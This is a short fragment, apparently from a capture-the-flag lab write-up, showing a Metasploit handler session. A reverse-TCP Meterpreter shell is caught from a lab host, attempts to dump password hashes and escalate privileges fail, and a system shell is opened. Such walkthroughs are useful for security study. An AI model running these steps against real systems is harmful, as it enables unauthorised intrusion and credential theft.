 msf6 exploit(multi/handler) > set LPORT 9003
LPORT ⇒ 9003
msf6 exploit(multi/handler) > set LHOST tun0
LHOST ⇒ 10.10.14.19
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:9003
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.19:9003 → 10.10.10.14:1035) at 2021-08-12 18:07:12 +0200
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > shell